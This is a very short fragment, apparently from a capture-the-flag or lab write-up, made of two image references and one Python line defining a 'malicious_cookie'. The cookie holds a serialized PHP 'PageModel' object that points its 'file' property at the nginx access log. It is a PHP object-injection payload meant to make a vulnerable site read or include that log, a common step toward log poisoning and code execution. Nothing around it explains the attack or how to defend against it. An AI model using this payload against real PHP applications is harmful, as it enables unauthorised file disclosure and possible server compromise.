 malicious_cookie = b'O:9:"PageModel":1:{s:4:"file";s:25:"/var/log/nginx/access.log";}'